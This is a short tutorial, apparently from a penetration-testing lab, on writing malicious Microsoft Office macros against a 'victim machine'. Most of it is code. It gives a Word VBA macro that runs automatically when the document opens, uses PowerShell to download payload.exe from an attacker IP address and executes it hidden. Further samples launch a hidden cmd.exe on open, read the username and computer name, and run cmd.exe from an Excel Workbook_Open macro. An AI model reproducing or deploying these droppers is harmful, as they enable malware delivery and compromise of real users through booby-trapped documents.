How to create a Macro

First, we’ll open Microsoft Word on the Windows 11 victim machine and create a new document. We’ll navigate to the View tab and select Macros to access the Macro menu.
We must choose the current document from the drop-down menu in the Macros dialog window. In our case, we will choose Document1 (document) to select our unnamed document. If we do not choose this document, Word will save the macro to the global template.

After selecting the current document, we’ll enter a name for the macro. In this example, we’ll name the macro “MyMacro”. Selecting Create will launch the VBA editor which we can use to run and debug the code.
Technique to use VBA to launch an external application like cmd.exe. The first and simplest technique leverages the VBA Shell function, which takes two arguments. The first is the path and name of the application to launch along with any arguments. The second is the WindowStyle, which sets the program’s window style. As attackers, the vbHide value or its numerical equivalent (0) is the most interesting as it will hide the window of the program launched.
Powershell with VBA RCE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
' Download the file from our web server
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.45.201/payload.exe', 'payload.exe')"
Shell str, vbHide
Dim exePath As String
exePath = ActiveDocument.Path & "\payload.exe"
Wait (3)
Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
End Sub
Simple cmd.exe execution
In the example below, as soon as the victim enables macros, we will launch a command prompt with a hidden window.
1
2
3
4
5
6
7
8
9
10
11
12
13
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "cmd.exe"
CreateObject("Wscript.Shell").Run str, 0
End Sub
ENVIRONMENT$ Variable usage
1
2
3
4
5
6
7
8
9
10
11
12
Sub PrintUserAndComputerName()
Dim i As Integer
Dim userName As String
Dim computerName As String
userName = Environ$("USERNAME")
computerName = Environ$("COMPUTERNAME")
For i = 1 To 5
Debug.Print "User: " & userName & " | Computer: " & computerName
Next i
End Sub
This is only shown on VBA Debugger, to See the Output:
- Press Alt + F11 to open the VBA Editor.
- Press Ctrl + G to open the Immediate Window.
- Run the macro again (F5).
Executing cmd.exe using Excel Sheet Macro
1
2
3
Private Sub Workbook_Open()
Shell "cmd.exe", vbNormalFocus
End Sub